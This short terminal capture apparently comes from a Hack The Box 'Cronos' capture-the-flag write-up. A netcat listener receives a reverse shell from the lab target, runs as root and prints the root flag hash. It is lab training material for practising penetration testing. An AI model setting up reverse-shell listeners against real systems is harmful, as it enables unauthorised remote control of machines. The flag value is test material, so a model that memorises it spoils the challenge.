 ┌──(kali㉿kali)-[~/htb/cronos]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 37872
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls -lrth
total 4.0K
-r-------- 1 root root 33 Mar 22  2017 root.txt
# cat root.txt
1703b8a3c9a8dde879942c79d02fd3a0
#